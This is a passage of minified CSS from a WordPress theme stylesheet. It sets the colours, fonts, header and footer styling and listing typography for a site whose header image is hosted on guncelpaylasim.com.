input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#f8db3b}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,body .main-menu.main-menu>.current-menu-item>a{color:#f8db3b}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#f8db3b !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#f8db3b}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#f8db3b}.better-newsticker .heading:after{border-left-color:#f8db3b}::selection{background:#f8db3b}::-moz-selection{background:#f8db3b}.term-badges.text-badges .term-badge a{color:#f8db3b !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #f8db3b}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#f8db3b !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#f8db3b !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#f8db3b}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#f8db3b}.topbar .topbar-date.topbar-date{background-color:#2c2c2c !important}.topbar .topbar-date.topbar-date{color:#ffffff !important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.5)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#141414}.topbar .better-social-counter.style-button .social-item .item-icon{color:#727272}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#ffffff}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#000000}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#000000}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#f8db3b}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-image:url("http://www.guncelpaylasim.com/wp-content/uploads/2020/10/funny-mag-header-bg.png");background-repeat:repeat-x}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.5)}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#141414}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#141414}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#141414}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#141414}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#141414}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#141414}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#141414}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#141414}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#141414}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#141414}.section-heading.sh-t4 a:hover .h-text{color:#f8db3b !important}.section-heading.sh-t4 a.active .h-text,.section-heading.sh-t4 .main-link:first-child:last-child .h-text,.section-heading.sh-t4>.h-text{background-color:#f8db3b}.section-heading.sh-t4.sh-s4 .h-text,.section-heading.sh-t4.sh-s4 .h-text:before,.section-heading.sh-t4.sh-s5 .h-text,.section-heading.sh-t4.sh-s6 a.active .h-text,.section-heading.sh-t4.sh-s6 .main-link .h-text{background-color:#f8db3b !important}.section-heading.sh-t4.sh-s6 .h-text:before{border-bottom-color:#f8db3b !important}.section-heading.sh-t4 .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link:hover .h-text,.section-heading.sh-t4 .bs-pretty-tabs-more.other-link:hover .h-text,.section-heading.sh-t4.sh-s5 .h-text{color:#000000}.term-badges.floated a{color:#000000}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Montserrat';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Montserrat';font-weight:500;font-size:11px;text-transform:capitalize;color:#1c1c1c}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Montserrat';font-weight:500!important;font-size:11px;text-transform:capitalize;color:#1c1c1c!important}.post-meta .post-author{font-family:'Montserrat';font-weight:500;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Montserrat';font-weight:500;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Montserrat';font-weight:600;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Montserrat';font-weight:700;text-transform:capitalize}.post-template-1 .single-post-title{font-size:37px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:30px;font-size:19px;text-align:inherit;text-transform:initial;color:#262626}.post-summary{font-family:'Montserrat';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#7d7d7d}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Montserrat';font-weight:600;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Montserrat';font-weight:600;font-size:14px;text-align:inherit;text-transform:uppercase}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Montserrat';font-weight:600;font-size:11px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Montserrat';font-weight:700;font-size:32px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-.3px}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Montserrat';font-weight:700;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Montserrat';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Montserrat';font-weight:500;line-height:20px;font-size:15px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Montserrat';font-weight:600;line-height:23px;font-size:17px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Montserrat';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.widget .section-heading .h-text,.bs-vc-sidebar-column .section-heading .h-text{font-family:'Montserrat';font-weight:500;line-height:22px;font-size:18px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Montserrat';font-weight:400;line-height:22px;font-size:13px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Montserrat';font-weight:400;line-height:22px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a.active,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3 .main-link:first-child:last-child .h-text,#bs-thumbnail-listing-1-2 .section-heading.sh-t3>.h-text{color:#e0002f}#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a:hover .h-text,#bs-thumbnail-listing-1-2 .section-heading.sh-t3 a.active .h-text{color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3.sh-s7:after{background-color:#e0002f}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3:after,.bsb-have-heading-color#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3.sh-s9:after,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3.sh-s9:after{background-color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .section-heading.sh-t3:before{border-top-color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item:hover .title a,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item-text-1 .post-meta a:hover,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item-grid .post-meta a:hover,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item .rating-stars span:before{color:#e0002f !important}#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item .rating-bar span,#bs-thumbnail-listing-1-2#bs-thumbnail-listing-1-2 .listing-item 